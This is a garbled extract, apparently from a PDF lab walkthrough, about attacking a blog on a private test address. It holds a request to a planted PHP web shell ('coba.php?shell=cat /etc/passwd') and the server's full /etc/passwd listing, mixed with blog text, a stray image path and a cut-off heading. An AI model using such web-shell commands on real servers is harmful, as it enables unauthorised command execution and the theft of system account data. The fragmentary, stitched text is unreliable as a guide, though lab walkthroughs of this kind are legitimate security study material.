 Administration of my B
192.168.56.101/css
192.168.56.101/css/coba.php?shell=cat%20/etc/passwd
1 Welcome Welcome to my blog. Leave a comment if you like the new design :) \N 1 2 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash 4